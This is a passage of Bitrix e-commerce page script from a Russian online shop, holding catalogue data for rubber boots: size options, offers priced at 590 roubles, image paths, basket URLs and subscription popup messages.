images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_406741432_596695 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_subscribe','jsObject':'obbx_406741432_596695','alreadySubscribed':false,'productId':'596695','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_406741432_596695)
		{
			window.obbx_406741432_596695.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_596695_905587df90578eb4342842ad8de05a16 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16','PICT_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_pict','SECOND_PICT_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_secondpict','PICT_SLIDER_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_pict_slider','QUANTITY_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_quantity','QUANTITY_UP_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_quant_down','QUANTITY_MEASURE':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_quant_measure','QUANTITY_LIMIT':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_quant_limit','PRICE_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_price','PRICE_OLD_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_price_old','PRICE_TOTAL_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_price_total','TREE_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_sku_tree','TREE_ITEM_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_prop_','BUY_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_buy_link','DSC_PERC':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_not_avail','COMPARE_LINK_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_compare_link','SUBSCRIBE_ID':'bx_3966226736_596695_905587df90578eb4342842ad8de05a16_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'596695','NAME':'Сапоги Резиновые.','DETAIL_PAGE_URL':'/catalog/detail/sapogi-rezinovye_ch21106/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'596758','NAME':'','TREE':{'PROP_59':'65','PROP_60':'15'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178388','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178388','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1210':{'ID':'1210','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596758'}},'ITEM_MEASURE_RATIO_SELECTED':'1210','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127973','SRC':'/image.php?src=/upload/iblock/494/4943cc4552e7976791a64346d1b971db.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127974','SRC':'/upload/iblock/742/7423016df63279ef56ea12ea39487824.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596763','NAME':'','TREE':{'PROP_59':'85','PROP_60':'15'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178393','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178393','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1215':{'ID':'1215','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596763'}},'ITEM_MEASURE_RATIO_SELECTED':'1215','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127983','SRC':'/image.php?src=/upload/iblock/6d0/6d0554a8bc25804bc3bd20e2be45878f.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127984','SRC':'/upload/iblock/5fd/5fdce488a28dd0d288b6ea0cbf5f833d.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596778','NAME':'','TREE':{'PROP_59':'19','PROP_60':'15'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178408','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178408','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1230':{'ID':'1230','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596778'}},'ITEM_MEASURE_RATIO_SELECTED':'1230','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128013','SRC':'/image.php?src=/upload/iblock/86d/86d8828f106357ab19e9614763ca5fbe.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128014','SRC':'/upload/iblock/acb/acb9cb4722acc83ce89c8550a7e427bf.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1046274','NAME':'','TREE':{'PROP_59':'83','PROP_60':'15'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'200040','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'200040','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'189973','SRC':'/image.php?src=/upload/iblock/2a3/2a3f42d79efca0aedf05cbd3fe7f888f.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'189974','SRC':'/upload/iblock/1f7/1f79e4a1944c7cdd2b80352d074abc54.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596759','NAME':'','TREE':{'PROP_59':'65','PROP_60':'16'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178389','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178389','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1211':{'ID':'1211','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596759'}},'ITEM_MEASURE_RATIO_SELECTED':'1211','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127975','SRC':'/image.php?src=/upload/iblock/f93/f93b5d8d2d6b8517c8df05db377e398f.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127976','SRC':'/upload/iblock/8d7/8d7cc8d7619a5cd80243a0415f505776.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596764','NAME':'','TREE':{'PROP_59':'85','PROP_60':'16'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178394','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178394','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1216':{'ID':'1216','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596764'}},'ITEM_MEASURE_RATIO_SELECTED':'1216','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127985','SRC':'/image.php?src=/upload/iblock/c1a/c1a9f795361075a6ecd428b5fa13af7c.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127986','SRC':'/upload/iblock/c89/c896eb249520232887dd887af9eee68e.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596774','NAME':'','TREE':{'PROP_59':'47','PROP_60':'16'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 